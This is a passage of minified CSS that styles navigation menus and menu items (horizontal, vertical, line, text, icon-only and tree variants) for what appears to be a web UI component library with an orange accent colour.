.next-nav-menu .next-nav-item.opened,.next-nav-normal.hoz .next-nav-menu .next-nav-item:hover{background-color:#fff;color:#f57224}.next-nav-normal.hoz .next-nav-menu .next-nav-item.focused .next-icon-arrow-down,.next-nav-normal.hoz .next-nav-menu .next-nav-item.focused>a,.next-nav-normal.hoz .next-nav-menu .next-nav-item.opened .next-icon-arrow-down,.next-nav-normal.hoz .next-nav-menu .next-nav-item.opened>a,.next-nav-normal.hoz .next-nav-menu .next-nav-item:hover .next-icon-arrow-down,.next-nav-normal.hoz .next-nav-menu .next-nav-item:hover>a{color:#f57224}.next-nav-normal.hoz .next-nav-menu .next-nav-item.selected{background-color:#eff0f5;color:#f57224}.next-nav-normal.hoz .next-nav-menu .next-nav-item.selected .next-icon-arrow-down,.next-nav-normal.hoz .next-nav-menu .next-nav-item.selected>a{color:#f57224}.next-nav-normal.hoz .next-nav-menu .next-nav-item.disabled,.next-nav-normal.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title{background-color:#fff;color:#212121}.next-nav-normal.hoz .next-nav-menu .next-nav-subnav.selected>.next-menu-submenu-title{background-color:#eff0f5;color:#f57224}.next-nav-normal.hoz .next-nav-menu .next-nav-subnav.opened>.next-menu-submenu-title{background-color:#fff;color:#212121}.next-nav-normal.hoz .next-nav-menu .next-nav-subnav.focused>.next-menu-submenu-title,.next-nav-normal.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover{background-color:#fff;color:#f57224}.next-nav-normal.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover a{color:#f57224}.next-nav-normal.hoz .next-nav-menu .next-nav-item{height:44px;padding:0 20px;line-height:44px}.next-nav-normal.hoz .next-nav-menu .next-nav-item .next-icon{margin-right:4px}.next-nav-normal.hoz .next-nav-menu .next-nav-item .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-nav-normal.hoz .next-nav-menu .next-nav-item .next-icon-arrow-down{margin-left:4px}.next-nav-normal.hoz .next-nav-menu .next-nav-item .next-icon-arrow-down:before{width:12px;font-size:12px;line-height:inherit}.next-nav-normal.hoz .next-nav-menu{border:1px solid #eff0f5}.next-nav-normal.hoz.active .next-nav-item:before,.next-nav-normal.hoz.active .next-nav-popup-item:before,.next-nav-normal.hoz.active .next-nav-subnav:before{height:4px}.next-nav-normal.hoz.active.top .next-nav-item:before,.next-nav-normal.hoz.active.top .next-nav-popup-item:before,.next-nav-normal.hoz.active.top .next-nav-subnav:before{top:-1px}.next-nav-normal.hoz.active.bottom .next-nav-item:before,.next-nav-normal.hoz.active.bottom .next-nav-popup-item:before,.next-nav-normal.hoz.active.bottom .next-nav-subnav:before{bottom:-1px}.next-nav-normal.ver .next-nav-menu{border:none;background-color:#fff;color:#212121}.next-nav-normal.ver .next-nav-menu .next-nav-item{background-color:#fff;color:#212121}.next-nav-normal.ver .next-nav-menu .next-nav-item a{color:#212121;text-decoration:none}.next-nav-normal.ver .next-nav-menu .next-nav-item i+a{display:inline-block}.next-nav-normal.ver .next-nav-menu .next-nav-item:before{background-color:#f57224}.next-nav-normal.ver .next-nav-menu .next-nav-item.focused,.next-nav-normal.ver .next-nav-menu .next-nav-item.opened,.next-nav-normal.ver .next-nav-menu .next-nav-item:hover{background-color:#fff;color:#f57224}.next-nav-normal.ver .next-nav-menu .next-nav-item.focused .next-icon-arrow-down,.next-nav-normal.ver .next-nav-menu .next-nav-item.focused>a,.next-nav-normal.ver .next-nav-menu .next-nav-item.opened .next-icon-arrow-down,.next-nav-normal.ver .next-nav-menu .next-nav-item.opened>a,.next-nav-normal.ver .next-nav-menu .next-nav-item:hover .next-icon-arrow-down,.next-nav-normal.ver .next-nav-menu .next-nav-item:hover>a{color:#f57224}.next-nav-normal.ver .next-nav-menu .next-nav-item.selected{background-color:#eff0f5;color:#f57224}.next-nav-normal.ver .next-nav-menu .next-nav-item.selected .next-icon-arrow-down,.next-nav-normal.ver .next-nav-menu .next-nav-item.selected>a{color:#f57224}.next-nav-normal.ver .next-nav-menu .next-nav-item.disabled,.next-nav-normal.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title{background-color:#fff;color:#212121}.next-nav-normal.ver .next-nav-menu .next-nav-subnav.selected>.next-menu-submenu-title{background-color:#eff0f5;color:#f57224}.next-nav-normal.ver .next-nav-menu .next-nav-subnav.opened>.next-menu-submenu-title{background-color:#fff;color:#212121}.next-nav-normal.ver .next-nav-menu .next-nav-subnav.focused>.next-menu-submenu-title,.next-nav-normal.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover{background-color:#fff;color:#f57224}.next-nav-normal.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover a{color:#f57224}.next-nav-normal.ver .next-nav-menu .next-nav-item{line-height:48px}.next-nav-normal.ver .next-nav-menu .next-nav-item .next-icon{margin-right:4px}.next-nav-normal.ver .next-nav-menu .next-nav-item .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-nav-normal.ver .next-nav-menu .next-nav-item .next-icon-arrow-down{margin-left:4px}.next-nav-normal.ver .next-nav-menu .next-nav-item .next-icon-arrow-down:before{width:12px;font-size:12px;line-height:inherit}.next-nav-normal.ver .next-nav-menu{border:1px solid #eff0f5}.next-nav-normal.ver.active .next-nav-item:before,.next-nav-normal.ver.active .next-nav-popup-item:before,.next-nav-normal.ver.active .next-nav-subnav:before{width:4px}.next-nav-normal.ver.active.left .next-nav-item:before{left:-1px}.next-nav-normal.ver.active.right .next-nav-item:before{right:-1px}.next-nav-normal.icononly .next-nav-menu .next-nav-item.focused,.next-nav-normal.icononly .next-nav-menu .next-nav-item.opened,.next-nav-normal.icononly .next-nav-menu .next-nav-item:hover{background-color:#eff0f5;color:#212121}.next-nav-normal.icononly .next-nav-menu .next-nav-item.focused a,.next-nav-normal.icononly .next-nav-menu .next-nav-item.opened a,.next-nav-normal.icononly .next-nav-menu .next-nav-item:hover a{color:#212121}.next-nav-normal.icononly .next-nav-menu .next-nav-item.selected{background-color:#f57224;color:#fff}.next-nav-normal.icononly .next-nav-menu .next-nav-item.selected a{color:#fff}.next-nav-normal.icononly .next-nav-menu .next-nav-subnav.selected .next-menu-submenu-title{background-color:#f57224;color:#fff}.next-nav-normal.icononly .next-nav-menu .next-nav-subnav.focused .next-menu-submenu-title,.next-nav-normal.icononly .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover{background-color:#eff0f5;color:#212121}.next-nav-line.hoz .next-nav-menu{border:none}.next-nav-line.hoz .next-nav-menu,.next-nav-line.hoz .next-nav-menu .next-nav-item{background-color:transparent;color:#212121}.next-nav-line.hoz .next-nav-menu .next-nav-item a{color:#212121;text-decoration:none}.next-nav-line.hoz .next-nav-menu .next-nav-item i+a{display:inline-block}.next-nav-line.hoz .next-nav-menu .next-nav-item:before{background-color:#f57224}.next-nav-line.hoz .next-nav-menu .next-nav-item.focused,.next-nav-line.hoz .next-nav-menu .next-nav-item.opened,.next-nav-line.hoz .next-nav-menu .next-nav-item:hover{background-color:transparent;color:#f57224}.next-nav-line.hoz .next-nav-menu .next-nav-item.focused .next-icon-arrow-down,.next-nav-line.hoz .next-nav-menu .next-nav-item.focused>a,.next-nav-line.hoz .next-nav-menu .next-nav-item.opened .next-icon-arrow-down,.next-nav-line.hoz .next-nav-menu .next-nav-item.opened>a,.next-nav-line.hoz .next-nav-menu .next-nav-item:hover .next-icon-arrow-down,.next-nav-line.hoz .next-nav-menu .next-nav-item:hover>a{color:#f57224}.next-nav-line.hoz .next-nav-menu .next-nav-item.selected{background-color:transparent;color:#f57224}.next-nav-line.hoz .next-nav-menu .next-nav-item.selected .next-icon-arrow-down,.next-nav-line.hoz .next-nav-menu .next-nav-item.selected>a{color:#f57224}.next-nav-line.hoz .next-nav-menu .next-nav-item.disabled,.next-nav-line.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title{background-color:transparent;color:#212121}.next-nav-line.hoz .next-nav-menu .next-nav-subnav.focused>.next-menu-submenu-title,.next-nav-line.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover,.next-nav-line.hoz .next-nav-menu .next-nav-subnav.opened>.next-menu-submenu-title,.next-nav-line.hoz .next-nav-menu .next-nav-subnav.selected>.next-menu-submenu-title{background-color:transparent;color:#f57224}.next-nav-line.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover a{color:#f57224}.next-nav-line.hoz .next-nav-menu .next-nav-item{height:44px;padding:0 20px;line-height:44px}.next-nav-line.hoz .next-nav-menu .next-nav-item .next-icon{margin-right:4px}.next-nav-line.hoz .next-nav-menu .next-nav-item .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-nav-line.hoz .next-nav-menu .next-nav-item .next-icon-arrow-down{margin-left:4px}.next-nav-line.hoz .next-nav-menu .next-nav-item .next-icon-arrow-down:before{width:12px;font-size:12px;line-height:inherit}.next-nav-line.hoz .next-nav-menu{border-bottom:1px solid #9e9e9e}.next-nav-line.hoz.active .next-nav-item:before,.next-nav-line.hoz.active .next-nav-popup-item:before,.next-nav-line.hoz.active .next-nav-subnav:before{height:4px}.next-nav-line.hoz.active.top .next-nav-item:before,.next-nav-line.hoz.active.top .next-nav-popup-item:before,.next-nav-line.hoz.active.top .next-nav-subnav:before{top:-1px}.next-nav-line.hoz.active.bottom .next-nav-item:before,.next-nav-line.hoz.active.bottom .next-nav-popup-item:before,.next-nav-line.hoz.active.bottom .next-nav-subnav:before{bottom:-1px}.next-nav-line.ver .next-nav-menu{border:none}.next-nav-line.ver .next-nav-menu,.next-nav-line.ver .next-nav-menu .next-nav-item{background-color:transparent;color:#212121}.next-nav-line.ver .next-nav-menu .next-nav-item a{color:#212121;text-decoration:none}.next-nav-line.ver .next-nav-menu .next-nav-item i+a{display:inline-block}.next-nav-line.ver .next-nav-menu .next-nav-item:before{background-color:#f57224}.next-nav-line.ver .next-nav-menu .next-nav-item.focused,.next-nav-line.ver .next-nav-menu .next-nav-item.opened,.next-nav-line.ver .next-nav-menu .next-nav-item:hover{background-color:transparent;color:#f57224}.next-nav-line.ver .next-nav-menu .next-nav-item.focused .next-icon-arrow-down,.next-nav-line.ver .next-nav-menu .next-nav-item.focused>a,.next-nav-line.ver .next-nav-menu .next-nav-item.opened .next-icon-arrow-down,.next-nav-line.ver .next-nav-menu .next-nav-item.opened>a,.next-nav-line.ver .next-nav-menu .next-nav-item:hover .next-icon-arrow-down,.next-nav-line.ver .next-nav-menu .next-nav-item:hover>a{color:#f57224}.next-nav-line.ver .next-nav-menu .next-nav-item.selected{background-color:transparent;color:#f57224}.next-nav-line.ver .next-nav-menu .next-nav-item.selected .next-icon-arrow-down,.next-nav-line.ver .next-nav-menu .next-nav-item.selected>a{color:#f57224}.next-nav-line.ver .next-nav-menu .next-nav-item.disabled,.next-nav-line.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title{background-color:transparent;color:#212121}.next-nav-line.ver .next-nav-menu .next-nav-subnav.selected>.next-menu-submenu-title{background-color:transparent;color:#f57224}.next-nav-line.ver .next-nav-menu .next-nav-subnav.opened>.next-menu-submenu-title{background-color:transparent;color:#212121}.next-nav-line.ver .next-nav-menu .next-nav-subnav.focused>.next-menu-submenu-title,.next-nav-line.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover{background-color:transparent;color:#f57224}.next-nav-line.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover a{color:#f57224}.next-nav-line.ver .next-nav-menu .next-nav-item{line-height:48px}.next-nav-line.ver .next-nav-menu .next-nav-item .next-icon{margin-right:4px}.next-nav-line.ver .next-nav-menu .next-nav-item .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-nav-line.ver .next-nav-menu .next-nav-item .next-icon-arrow-down{margin-left:4px}.next-nav-line.ver .next-nav-menu .next-nav-item .next-icon-arrow-down:before{width:12px;font-size:12px;line-height:inherit}.next-nav-line.ver .next-nav-menu{border-right:1px solid #9e9e9e}.next-nav-line.ver.active .next-nav-item:before,.next-nav-line.ver.active .next-nav-popup-item:before,.next-nav-line.ver.active .next-nav-subnav:before{width:4px}.next-nav-line.ver.active.left .next-nav-item:before{left:-1px}.next-nav-line.ver.active.right .next-nav-item:before{right:-1px}.next-nav-text.hoz .next-nav-menu{border:none}.next-nav-text.hoz .next-nav-menu,.next-nav-text.hoz .next-nav-menu .next-nav-item{background-color:transparent;color:#212121}.next-nav-text.hoz .next-nav-menu .next-nav-item a{color:#212121;text-decoration:none}.next-nav-text.hoz .next-nav-menu .next-nav-item i+a{display:inline-block}.next-nav-text.hoz .next-nav-menu .next-nav-item:before{background-color:#f57224}.next-nav-text.hoz .next-nav-menu .next-nav-item.focused,.next-nav-text.hoz .next-nav-menu .next-nav-item.opened,.next-nav-text.hoz .next-nav-menu .next-nav-item:hover{background-color:transparent;color:#f57224}.next-nav-text.hoz .next-nav-menu .next-nav-item.focused .next-icon-arrow-down,.next-nav-text.hoz .next-nav-menu .next-nav-item.focused>a,.next-nav-text.hoz .next-nav-menu .next-nav-item.opened .next-icon-arrow-down,.next-nav-text.hoz .next-nav-menu .next-nav-item.opened>a,.next-nav-text.hoz .next-nav-menu .next-nav-item:hover .next-icon-arrow-down,.next-nav-text.hoz .next-nav-menu .next-nav-item:hover>a{color:#f57224}.next-nav-text.hoz .next-nav-menu .next-nav-item.selected{background-color:transparent;color:#f57224}.next-nav-text.hoz .next-nav-menu .next-nav-item.selected .next-icon-arrow-down,.next-nav-text.hoz .next-nav-menu .next-nav-item.selected>a{color:#f57224}.next-nav-text.hoz .next-nav-menu .next-nav-item.disabled,.next-nav-text.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title{background-color:transparent;color:#212121}.next-nav-text.hoz .next-nav-menu .next-nav-subnav.focused>.next-menu-submenu-title,.next-nav-text.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover,.next-nav-text.hoz .next-nav-menu .next-nav-subnav.opened>.next-menu-submenu-title,.next-nav-text.hoz .next-nav-menu .next-nav-subnav.selected>.next-menu-submenu-title{background-color:transparent;color:#f57224}.next-nav-text.hoz .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover a{color:#f57224}.next-nav-text.hoz .next-nav-menu .next-nav-item{height:44px;padding:0 20px;line-height:44px}.next-nav-text.hoz .next-nav-menu .next-nav-item .next-icon{margin-right:4px}.next-nav-text.hoz .next-nav-menu .next-nav-item .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-nav-text.hoz .next-nav-menu .next-nav-item .next-icon-arrow-down{margin-left:4px}.next-nav-text.hoz .next-nav-menu .next-nav-item .next-icon-arrow-down:before{width:12px;font-size:12px;line-height:inherit}.next-nav-text.ver .next-nav-menu{border:none}.next-nav-text.ver .next-nav-menu,.next-nav-text.ver .next-nav-menu .next-nav-item{background-color:transparent;color:#212121}.next-nav-text.ver .next-nav-menu .next-nav-item a{color:#212121;text-decoration:none}.next-nav-text.ver .next-nav-menu .next-nav-item i+a{display:inline-block}.next-nav-text.ver .next-nav-menu .next-nav-item:before{background-color:#f57224}.next-nav-text.ver .next-nav-menu .next-nav-item.focused,.next-nav-text.ver .next-nav-menu .next-nav-item.opened,.next-nav-text.ver .next-nav-menu .next-nav-item:hover{background-color:transparent;color:#f57224}.next-nav-text.ver .next-nav-menu .next-nav-item.focused .next-icon-arrow-down,.next-nav-text.ver .next-nav-menu .next-nav-item.focused>a,.next-nav-text.ver .next-nav-menu .next-nav-item.opened .next-icon-arrow-down,.next-nav-text.ver .next-nav-menu .next-nav-item.opened>a,.next-nav-text.ver .next-nav-menu .next-nav-item:hover .next-icon-arrow-down,.next-nav-text.ver .next-nav-menu .next-nav-item:hover>a{color:#f57224}.next-nav-text.ver .next-nav-menu .next-nav-item.selected{background-color:transparent;color:#f57224}.next-nav-text.ver .next-nav-menu .next-nav-item.selected .next-icon-arrow-down,.next-nav-text.ver .next-nav-menu .next-nav-item.selected>a{color:#f57224}.next-nav-text.ver .next-nav-menu .next-nav-item.disabled,.next-nav-text.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title{background-color:transparent;color:#212121}.next-nav-text.ver .next-nav-menu .next-nav-subnav.focused>.next-menu-submenu-title,.next-nav-text.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover,.next-nav-text.ver .next-nav-menu .next-nav-subnav.opened>.next-menu-submenu-title,.next-nav-text.ver .next-nav-menu .next-nav-subnav.selected>.next-menu-submenu-title{background-color:transparent;color:#f57224}.next-nav-text.ver .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover a{color:#f57224}.next-nav-text.ver .next-nav-menu .next-nav-item{line-height:48px}.next-nav-text.ver .next-nav-menu .next-nav-item .next-icon{margin-right:4px}.next-nav-text.ver .next-nav-menu .next-nav-item .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-nav-text.ver .next-nav-menu .next-nav-item .next-icon-arrow-down{margin-left:4px}.next-nav-text.ver .next-nav-menu .next-nav-item .next-icon-arrow-down:before{width:12px;font-size:12px;line-height:inherit}.next-nav-text.icononly .next-nav-menu .next-nav-item.focused,.next-nav-text.icononly .next-nav-menu .next-nav-item.opened,.next-nav-text.icononly .next-nav-menu .next-nav-item:hover{background-color:transparent;color:#f57224}.next-nav-text.icononly .next-nav-menu .next-nav-item.focused a,.next-nav-text.icononly .next-nav-menu .next-nav-item.opened a,.next-nav-text.icononly .next-nav-menu .next-nav-item:hover a{color:#f57224}.next-nav-text.icononly .next-nav-menu .next-nav-item.selected{background-color:transparent;color:#f57224}.next-nav-text.icononly .next-nav-menu .next-nav-item.selected a{color:#f57224}.next-nav-text.icononly .next-nav-menu .next-nav-subnav.focused .next-menu-submenu-title,.next-nav-text.icononly .next-nav-menu .next-nav-subnav .next-menu-submenu-title:hover,.next-nav-text.icononly .next-nav-menu .next-nav-subnav.selected .next-menu-submenu-title{background-color:transparent;color:#f57224}.next-nav.icononly.no-arrow .next-icon-arrow-down,.next-nav.icononly.no-arrow .next-icon-arrow-left,.next-nav.icononly.no-arrow .next-icon-arrow-right,.next-nav.icononly.no-arrow .next-icon-arrow-up{display:none}.next-nav.icononly .next-menu{min-width:60px;text-align:center}.next-nav.icononly .next-menu .next-menu-submenu-title>.next-icon{position:relative;right:auto}.next-nav.icononly .next-menu .selected .next-icon{animation:pulse .3s cubic-bezier(.23,1,.32,1)}.next-nav.hoz .next-menu .next-menu-header{float:left}.next-nav.hoz .next-menu .next-menu-content{display:inline-block}.next-nav.hoz .next-menu .next-menu-footer{float:right}.next-nav.hoz .next-nav-menu{font-size:14px}.next-nav.ver .next-nav-group .next-menu-group-title{height:40px;line-height:40px;font-size:16px}.next-nav.ver .next-menu-submenu-title,.next-nav.ver .next-nav-item,.next-nav.ver .next-nav-menu{font-size:14px}.next-nav.ver .next-menu-submenu-item-popup .next-menu-wrapper.slide-down,.next-nav.ver .next-menu-submenu-item-popup .next-menu-wrapper.slide-down>.next-menu{transform:scaleX(0)}.next-nav.ver .next-menu-submenu-item-popup .next-menu-wrapper.slide-down.slide-down-active,.next-nav.ver .next-menu-submenu-item-popup .next-menu-wrapper.slide-down.slide-down-active>.next-menu{transform:scaleX(1)}.next-navigation{transition:all .3s ease;color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;list-style:none;padding:0;margin:0}.next-navigation,.next-navigation *,.next-navigation-slip-container,.next-navigation-slip-main,.next-navigation :after,.next-navigation :before{box-sizing:border-box}.next-navigation a,.next-navigation a:hover,.next-navigation a:link,.next-navigation a:visited{color:#212121;text-decoration:none}.next-navigation:after{content:"";font-size:0;clear:both;height:0;display:block}.next-navigation .next-navigation-children-show{height:auto;top:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;display:block}.next-navigation-group-content{list-style:none;padding:0;margin:0}.next-navigation-item{float:left;position:relative;text-align:left;cursor:pointer;z-index:99}.next-navigation-item .next-navigation-item-icon,.next-navigation-item .next-navigation-item-text{vertical-align:middle}.next-navigation-item .next-navigation-item-icon:before{text-align:center}.next-navigation-item .next-navigation-item-custom-icon{line-height:0}.next-navigation-item-content{font-size:0;display:block}.next-navigation-item-content p{padding:0;margin:0;line-height:inherit}.next-navigation-item-content-inner{display:block}.next-navigation-item-align-right .next-navigation-item-children-menu{left:0;right:auto;left:auto;right:0}.next-navigation-item-align-center .next-navigation-item-children-menu{left:50%;right:auto;-ms-transform:translateX(-50%);transform:translateX(-50%)}.next-navigation-item-children-menu{min-width:100%;position:absolute;top:110%;left:0;height:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;display:none}.next-navigation-item-children-menu-show{z-index:101!important}.next-navigation-item-children-menu-show .next-navigation-item-children-menu{height:auto;top:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;display:block;z-index:101!important}.next-navigation-icononly{background-color:transparent;width:60px;color:#212121;font-size:inherit;border:1px solid #dadada}.next-navigation-icononly .next-navigation-item{float:none;line-height:48px;text-align:center}.next-navigation-icononly .next-navigation-item:after,.next-navigation-icononly .next-navigation-item:before{content:"";left:0;position:absolute;height:1px;width:100%;background-color:transparent}.next-navigation-icononly .next-navigation-item:before{top:0}.next-navigation-icononly .next-navigation-item:after{bottom:-1px}.next-navigation-icononly .next-navigation-item:first-child{border-top-style:none}.next-navigation-icononly .next-navigation-item:last-child{border-bottom-style:none}.next-navigation-icononly .next-navigation-item-icon{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-icononly .next-navigation-item-selected{color:#fff;background-color:#f57224}.next-navigation-icononly .next-navigation-item-selected .next-navigation-item-icon{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-icononly .next-navigation-item-selected .next-navigation-item-content,.next-navigation-icononly .next-navigation-item-selected .next-navigation-item-content:hover,.next-navigation-icononly .next-navigation-item-selected .next-navigation-item-content:link,.next-navigation-icononly .next-navigation-item-selected .next-navigation-item-content:visited{color:#fff}.next-navigation-icononly .next-navigation-item-selected:after,.next-navigation-icononly .next-navigation-item-selected:before{background-color:transparent}.next-navigation-icononly .next-navigation-item-selected .next-navigation-item-content-inner,.next-navigation-icononly .next-navigation-item-selected .next-navigation-item-content-inner:hover,.next-navigation-icononly .next-navigation-item-selected .next-navigation-item-content-inner:link,.next-navigation-icononly .next-navigation-item-selected .next-navigation-item-content-inner:visited{color:#fff}.next-navigation-icononly .next-navigation-item:hover{background-color:#eff0f5;color:#212121}.next-navigation-icononly .next-navigation-item:hover .next-navigation-item-icon{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-icononly .next-navigation-item:hover:after,.next-navigation-icononly .next-navigation-item:hover:before{background-color:transparent}.next-navigation-icononly .next-navigation-item:hover .next-navigation-item-content-inner,.next-navigation-icononly .next-navigation-item:hover .next-navigation-item-content-inner:hover,.next-navigation-icononly .next-navigation-item:hover .next-navigation-item-content-inner:link,.next-navigation-icononly .next-navigation-item:hover .next-navigation-item-content-inner:visited{color:#212121}.next-navigation-icononly .next-navigation-item-selected:hover{color:#fff;background-color:#f57224}.next-navigation-icononly .next-navigation-item-selected:hover .next-navigation-item-content-inner,.next-navigation-icononly .next-navigation-item-selected:hover .next-navigation-item-content-inner:hover,.next-navigation-icononly .next-navigation-item-selected:hover .next-navigation-item-content-inner:link,.next-navigation-icononly .next-navigation-item-selected:hover .next-navigation-item-content-inner:visited{color:#fff}.next-navigation-icononly .next-navigation-item-icon:before{font-size:12px;line-height:48px}.next-navigation-icononly .next-navigation-item-content-inner,.next-navigation-icononly .next-navigation-item-content-inner:hover,.next-navigation-icononly .next-navigation-item-content-inner:link,.next-navigation-icononly .next-navigation-item-content-inner:visited{padding:0 20px;color:#212121}.next-navigation-icononly .next-navigation-item-text{font-size:inherit;display:none}.next-navigation-icononly .next-navigation-group,.next-navigation-icononly .next-navigation-sub{display:none}.next-navigation-normal{color:#212121;font-size:14px;border:1px solid #dadada}.next-navigation-normal .next-navigation-group-title{padding:0 20px;height:40px;line-height:40px;font-size:16px;color:#212121;background-color:transparent}.next-navigation-normal .next-navigation-item{float:none;line-height:48px;background-color:transparent}.next-navigation-normal .next-navigation-item:after,.next-navigation-normal .next-navigation-item:before{content:"";position:absolute;left:0;height:1px;width:100%}.next-navigation-normal .next-navigation-item:before{top:0}.next-navigation-normal .next-navigation-item:after{bottom:-1px}.next-navigation-normal .next-navigation-item-custom-icon,.next-navigation-normal .next-navigation-item-leaf-icon{color:#212121}.next-navigation-normal .next-navigation-item:hover{transition:all .3s ease;background-color:#eff0f5}.next-navigation-normal .next-navigation-item:hover .next-navigation-item-text{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-normal .next-navigation-item:hover .next-navigation-item-content{color:#212121;background-color:#eff0f5}.next-navigation-normal .next-navigation-item:hover .next-navigation-item-content:before{background-color:#f57224;width:0}.next-navigation-normal .next-navigation-item:hover .next-navigation-item-custom-icon,.next-navigation-normal .next-navigation-item:hover .next-navigation-item-leaf-icon{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;color:#212121}.next-navigation-normal .next-navigation-item:hover:after,.next-navigation-normal .next-navigation-item:hover:before{background-color:transparent}.next-navigation-normal .next-navigation-item-selected,.next-navigation-normal .next-navigation-item-selected-left{background-color:#eff0f5;border-left-color:#f57224;border-left-width:4px}.next-navigation-normal .next-navigation-item-selected-left .next-navigation-item-text,.next-navigation-normal .next-navigation-item-selected .next-navigation-item-text{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-normal .next-navigation-item-selected-left .next-navigation-item-content,.next-navigation-normal .next-navigation-item-selected .next-navigation-item-content{background-color:#eff0f5;color:#212121}.next-navigation-normal .next-navigation-item-selected-left .next-navigation-item-content:before,.next-navigation-normal .next-navigation-item-selected .next-navigation-item-content:before{background-color:#f57224;width:4px}.next-navigation-normal .next-navigation-item-selected-left .next-navigation-item-custom-icon,.next-navigation-normal .next-navigation-item-selected-left .next-navigation-item-leaf-icon,.next-navigation-normal .next-navigation-item-selected .next-navigation-item-custom-icon,.next-navigation-normal .next-navigation-item-selected .next-navigation-item-leaf-icon{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;color:#212121}.next-navigation-normal .next-navigation-item-selected-left:hover .next-navigation-item-content:before,.next-navigation-normal .next-navigation-item-selected:hover .next-navigation-item-content:before{background-color:#f57224;width:4px}.next-navigation-normal .next-navigation-item-selected-left:after,.next-navigation-normal .next-navigation-item-selected-left:before,.next-navigation-normal .next-navigation-item-selected:after,.next-navigation-normal .next-navigation-item-selected:before{background-color:transparent}.next-navigation-normal .next-navigation-item-selected-left:hover,.next-navigation-normal .next-navigation-item-selected:hover{border-left-color:#f57224;border-left-width:4px}.next-navigation-normal .next-navigation-item-custom-icon:before,.next-navigation-normal .next-navigation-item-leaf-icon:before{font-size:12px;line-height:12px}.next-navigation-normal .next-navigation-item-custom-icon{margin-right:4px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-normal .next-navigation-item-leaf-icon{display:none;margin-left:4px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-normal .next-navigation-item-content,.next-navigation-normal .next-navigation-item-content:link,.next-navigation-normal .next-navigation-item-content:visited{transition:all .3s ease;color:#212121}.next-navigation-normal .next-navigation-item-content-inner{padding:0 20px;font-size:0}.next-navigation-normal .next-navigation-item-content:before{content:"";position:absolute;top:0;height:100%;left:0;width:0}.next-navigation-normal .next-navigation-item-text{font-size:14px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-normal .next-navigation-sub{display:none}.next-navigation-tree{color:#212121;font-size:14px;border:1px solid #dadada}.next-navigation-tree .next-navigation-group-title{padding:0 20px;height:40px;width:auto;line-height:40px;font-size:16px;color:#212121;background-color:transparent}.next-navigation-tree .next-navigation-item{float:none;height:48px;width:auto;line-height:48px;background-color:transparent}.next-navigation-tree .next-navigation-item:after,.next-navigation-tree .next-navigation-item:before{content:"";position:absolute;left:0;height:1px;width:100%}.next-navigation-tree .next-navigation-item:before{top:0}.next-navigation-tree .next-navigation-item:after{bottom:-1px}.next-navigation-tree .next-navigation-item-leaf-front .next-navigation-item-leaf-icon{float:none;margin-left:0;margin-right:4px}.next-navigation-tree .next-navigation-item-children{height:0;overflow:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;transition:all .3s ease}.next-navigation-tree .next-navigation-item-opened{height:auto}.next-navigation-tree .next-navigation-item-opened>.next-navigation-item-content .next-navigation-item-leaf-icon{-ms-transform:rotate(180deg);transform:rotate(180deg)}.next-navigation-tree .next-navigation-item-opened>.next-navigation-item-children{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;height:auto}.next-navigation-tree .next-navigation-item .next-navigation-item-content:before{content:"";position:absolute;left:0;height:100%;width:4px}.next-navigation-tree .next-navigation-item .next-navigation-item-content:hover{color:#f57224;background-color:transparent}.next-navigation-tree .next-navigation-item .next-navigation-item-content:hover .next-navigation-item-content-inner .next-navigation-item-custom-icon,.next-navigation-tree .next-navigation-item .next-navigation-item-content:hover .next-navigation-item-content-inner .next-navigation-item-leaf-icon,.next-navigation-tree .next-navigation-item .next-navigation-item-content:hover .next-navigation-item-content-inner .next-navigation-item-text{color:#f57224;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-tree .next-navigation-item 